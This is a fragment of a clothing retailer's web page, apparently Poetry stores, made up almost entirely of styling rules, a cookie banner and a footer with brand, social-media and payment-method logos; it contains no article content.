input{font-size:16px;font-style:normal;font-weight:400;line-height:24px;color:#101111;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);border-radius:var(--chakra-radii-base);border:1px solid transparent;background-color:#F7F7F7;}.css-1d641lc input::-webkit-input-placeholder{color:#A6A7A6;}.css-1d641lc input::-moz-placeholder{color:#A6A7A6;}.css-1d641lc input:-ms-input-placeholder{color:#A6A7A6;}.css-1d641lc input::placeholder{color:#A6A7A6;}.css-1d641lc input:focus,.css-1d641lc input[data-focus]{border:1px solid #5B5C5C;outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-none);}.css-1d641lc textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;color:#101111;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);border-radius:var(--chakra-radii-base);border:1px solid transparent;background-color:#F7F7F7;}.css-1d641lc textarea::-webkit-input-placeholder{color:#A6A7A6;}.css-1d641lc textarea::-moz-placeholder{color:#A6A7A6;}.css-1d641lc textarea:-ms-input-placeholder{color:#A6A7A6;}.css-1d641lc textarea::placeholder{color:#A6A7A6;}.css-1d641lc textarea:focus,.css-1d641lc textarea[data-focus]{border:1px solid #5B5C5C;outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-none);}.css-1d641lc .hover-animate img{-webkit-transition:.3s ease all;transition:.3s ease all;}.css-1d641lc .hover-animate .asset__picture{-webkit-transition:.3s ease all;transition:.3s ease all;}.css-1d641lc .hover--zoom-in{overflow:hidden;}.css-1d641lc .hover--zoom-in:hover img,.css-1d641lc .hover--zoom-in[data-hover] img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}.css-1d641lc .hover--zoom-out{overflow:hidden;}.css-1d641lc .hover--zoom-out:hover img,.css-1d641lc .hover--zoom-out[data-hover] img{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95);}.css-1d641lc .hover--fade-in img{opacity:.8;}.css-1d641lc .hover--fade-out img{opacity:1;}.css-1d641lc .hover--fade-in:hover img,.css-1d641lc .hover--fade-in[data-hover] img{opacity:1;}.css-1d641lc .hover--fade-out:hover img,.css-1d641lc .hover--fade-out[data-hover] img{opacity:.8;}.css-1d641lc .hover--fade-out:hover .asset__picture,.css-1d641lc .hover--fade-out[data-hover] .asset__picture{opacity:.8;}.css-1d641lc .brand .asset__picture{padding:10px;display:block;background-color:#f0f0f0;}.css-1d641lc .brand .asset__picture img{opacity:1!important;}.css-1d641lc .split-image .asset__link{cursor:pointer;display:block;outline:2px solid transparent;outline-offset:2px;}@media screen and (min-width: 1024px){.css-1d641lc{font-size:16px;line-height:25px;}}.css-1d641lc h1{font-size:27px;line-height:1.1;letter-spacing:2.7px;margin:12.5px 0;font-weight:700;}@media screen and (min-width: 48em){.css-1d641lc h1{font-size:35px;letter-spacing:3.5px;}}.css-1d641lc h1:first-of-type{margin-top:0px;}.css-1d641lc h2{font-size:23px;line-height:1.1;letter-spacing:2.3px;margin:12.5px 0;font-weight:700;}@media screen and (min-width: 48em){.css-1d641lc h2{font-size:28px;letter-spacing:2.8px;}}.css-1d641lc h2:first-of-type{margin-top:0px;}.css-1d641lc h3{font-size:19px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);margin:12.5px 0;font-weight:700;}@media screen and (min-width: 48em){.css-1d641lc h3{font-size:22px;}}.css-1d641lc h3:first-of-type{margin-top:0px;}.css-1d641lc h4{font-size:16px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);margin:12.5px 0;font-weight:400;}@media screen and (min-width: 48em){.css-1d641lc h4{font-size:18px;}}.css-1d641lc h4:first-of-type{margin-top:0px;}.css-1d641lc h5{font-size:14px;font-weight:400;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);margin:12.5px 0;}@media screen and (min-width: 48em){.css-1d641lc h5{font-size:16px;}}.css-1d641lc h5:first-of-type{margin-top:0px;}.css-1d641lc h6{font-size:12px;font-weight:400;margin:12.5px 0;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);}@media screen and (min-width: 48em){.css-1d641lc h6{font-size:14px;}}.css-1d641lc h6:first-of-type{margin-top:0px;}.css-1d641lc .container{width:var(--chakra-sizes-full);-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media (min-width: 768px){.css-1d641lc .container{max-width:1430px;}}.css-1d641lc .btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;letter-spacing:0.44px;-webkit-text-decoration:none;text-decoration:none;line-height:16px;vertical-align:middle;cursor:pointer;border:1px solid transparent;padding:8px 25px;border-radius:0px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;}.css-1d641lc .btn[disabled],.css-1d641lc .btn[aria-disabled=true],.css-1d641lc .btn[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-1d641lc .btn:active,.css-1d641lc .btn[data-active]{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-1d641lc .btn:active[disabled],.css-1d641lc .btn[data-active][disabled],.css-1d641lc .btn:active[aria-disabled=true],.css-1d641lc .btn[data-active][aria-disabled=true],.css-1d641lc .btn:active[data-disabled],.css-1d641lc .btn[data-active][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-1d641lc .btn:focus,.css-1d641lc .btn[data-focus]{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-1d641lc .btn:focus[disabled],.css-1d641lc .btn[data-focus][disabled],.css-1d641lc .btn:focus[aria-disabled=true],.css-1d641lc .btn[data-focus][aria-disabled=true],.css-1d641lc .btn:focus[data-disabled],.css-1d641lc .btn[data-focus][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-1d641lc .btn .focus{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-1d641lc .btn .focus[disabled],.css-1d641lc .btn .focus[aria-disabled=true],.css-1d641lc .btn .focus[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-1d641lc .btn-primary{font-family:var(--chakra-fonts-PT-primary);color:#101111;font-style:normal;font-weight:var(--chakra-fontWeights-semibold);line-height:1.3;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:initial;background-color:#E4CDC4;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-1d641lc .btn-primary:hover,.css-1d641lc .btn-primary[data-hover]{background:#363736;color:#FFF;}.css-1d641lc .btn-primary:hover[disabled],.css-1d641lc .btn-primary[data-hover][disabled],.css-1d641lc .btn-primary:hover[aria-disabled=true],.css-1d641lc .btn-primary[data-hover][aria-disabled=true],.css-1d641lc .btn-primary:hover[data-disabled],.css-1d641lc .btn-primary[data-hover][data-disabled]{background:#E3E3E3;opacity:initial;cursor:not-allowed;color:#818281;}.css-1d641lc .btn-primary:active,.css-1d641lc .btn-primary[data-active]{background:#363736;}.css-1d641lc .btn-primary[disabled],.css-1d641lc .btn-primary[aria-disabled=true],.css-1d641lc .btn-primary[data-disabled]{background:#E3E3E3;opacity:initial;cursor:not-allowed;color:#818281;}.css-1d641lc .btn-secondary{font-family:var(--chakra-fonts-PT-primary);color:#FFF;font-style:normal;font-weight:var(--chakra-fontWeights-semibold);line-height:1.3;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:initial;background-color:#363736;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-1d641lc .btn-secondary:hover,.css-1d641lc .btn-secondary[data-hover]{background:#E4CDC4;color:#101111;}.css-1d641lc .btn-secondary:hover[disabled],.css-1d641lc .btn-secondary[data-hover][disabled],.css-1d641lc .btn-secondary:hover[aria-disabled=true],.css-1d641lc .btn-secondary[data-hover][aria-disabled=true],.css-1d641lc .btn-secondary:hover[data-disabled],.css-1d641lc .btn-secondary[data-hover][data-disabled]{background:#E3E3E3;opacity:initial;cursor:not-allowed;color:818281;}.css-1d641lc .btn-secondary:active,.css-1d641lc .btn-secondary[data-active]{background:#E4CDC4;color:#101111;}.css-1d641lc .btn-secondary[disabled],.css-1d641lc .btn-secondary[aria-disabled=true],.css-1d641lc .btn-secondary[data-disabled]{background:#E3E3E3;opacity:initial;cursor:not-allowed;color:#818281;}.css-1d641lc .btn-outline{font-family:var(--chakra-fonts-PT-primary);color:#101111;font-style:normal;font-weight:var(--chakra-fontWeights-semibold);line-height:1.3;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:initial;background-color:var(--chakra-colors-transparent);-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border:var(--chakra-borders-1px);border-color:#101111;}.css-1d641lc .btn-outline:hover,.css-1d641lc .btn-outline[data-hover]{background:#94080A;border-color:#363736;color:#FFF;background-color:#363736;}.css-1d641lc .btn-outline:hover[disabled],.css-1d641lc .btn-outline[data-hover][disabled],.css-1d641lc .btn-outline:hover[aria-disabled=true],.css-1d641lc .btn-outline[data-hover][aria-disabled=true],.css-1d641lc .btn-outline:hover[data-disabled],.css-1d641lc .btn-outline[data-hover][data-disabled]{color:#A6A7A6;border-color:#A6A7A6;opacity:initial;cursor:not-allowed;}.css-1d641lc .btn-outline:active,.css-1d641lc .btn-outline[data-active]{background:#363736;border-color:#363736;}.css-1d641lc .btn-outline[disabled],.css-1d641lc .btn-outline[aria-disabled=true],.css-1d641lc .btn-outline[data-disabled]{color:#A6A7A6;border-color:#A6A7A6;opacity:initial;cursor:not-allowed;}.css-1d641lc table[border]{border:1px solid #000;border-collapse:collapse;}.css-1d641lc table[border] th{border:1px solid #000;}.css-1d641lc table[border] td{border:1px solid #000;cellspacing:0;cellpadding:50px;}.css-1d641lc .list-unstyled{padding-left:0px;list-style:none;}.css-1d641lc .d-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.css-1d641lc a{color:#000;}.css-1d641lc a:hover,.css-1d641lc a[data-hover]{color:#000;}.css-1d641lc .bg-primary{background-color:#8e6420;}.css-1d641lc .bg-secondary{background-color:#d39f4a;}</style><div class="css-1d641lc"></div></div></main></div><style data-emotion="css 1ssfqf3">.css-1ssfqf3{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:12px;padding-inline-start:12px;-webkit-padding-end:12px;padding-inline-end:12px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);display:none;}@media screen and (min-width: 37.5em){.css-1ssfqf3{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;}}</style><div data-selenium-id="cookies-banner" class="css-1ssfqf3"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css nqy6xn">.css-nqy6xn{font-family:Mulish;font-weight:var(--chakra-fontWeights-bold);font-size:18px;line-height:1.6;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-nqy6xn{font-size:22px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><h2 class="chakra-heading css-nqy6xn">We value your privacy</h2><style data-emotion="css zlzvxt">.css-zlzvxt{font-family:Mulish;font-size:18px;font-weight:var(--chakra-fontWeights-bold);line-height:1.6;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-zlzvxt{font-size:22px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><button data-selenium-id="cookies-banner-close" class="css-zlzvxt"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css oks3ix">.css-oks3ix{font-family:Mulish;color:#FFF;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-oks3ix{font-size:16px;}}</style><p class="chakra-text css-oks3ix">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css 1e948w9">.css-1e948w9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.3;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:16px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-PT-primary);color:#101111;font-style:normal;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:initial;background-color:#E4CDC4;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-1e948w9:focus,.css-1e948w9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1e948w9[disabled],.css-1e948w9[aria-disabled=true],.css-1e948w9[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#E3E3E3;color:#818281;}.css-1e948w9:hover,.css-1e948w9[data-hover]{background:#363736;color:#FFF;}.css-1e948w9:hover[disabled],.css-1e948w9[data-hover][disabled],.css-1e948w9:hover[aria-disabled=true],.css-1e948w9[data-hover][aria-disabled=true],.css-1e948w9:hover[data-disabled],.css-1e948w9[data-hover][data-disabled]{background:#E3E3E3;color:#818281;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-1e948w9{min-width:180px;}}.css-1e948w9:active,.css-1e948w9[data-active]{background:#363736;}</style><button type="button" class="chakra-button css-1e948w9" site="PT" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1yfdgoe">.css-1yfdgoe{display:block;width:148px;height:5px;background:rgba(255, 255, 255, 0.37);border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1yfdgoe{display:none;}}</style><div class="css-1yfdgoe"></div></div><style data-emotion="css 1bxxz9m">.css-1bxxz9m{width:var(--chakra-sizes-full);background:#FBFBFB;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-1bxxz9m{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-1bxxz9m"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css 1ds6ht8">.css-1ds6ht8{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-1ds6ht8{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-1ds6ht8 filter{-webkit-filter:invert(100) sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%);filter:invert(100) sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-1ds6ht8"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css xiyetj">.css-xiyetj{opacity:0.6;border:0;border-color:#dec1b6;border-style:solid;border-bottom-width:2px;width:100%;margin-top:5px;max-width:100vw;position:absolute;left:0px;right:0px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-xiyetj"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css 1ccv2h0">.css-1ccv2h0{width:var(--chakra-sizes-5);height:var(--chakra-sizes-5);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><style data-emotion="css 1wlkvso">.css-1wlkvso{opacity:0.6;border:0;border-color:#e3e3e3;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1wlkvso"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 1c080fq">.css-1c080fq{font-family:CenturyGothic,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-1c080fq{text-align:center;}}</style><p class="chakra-text css-1c080fq">© <!-- -->2026<!-- --> <!-- -->Poetry<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" 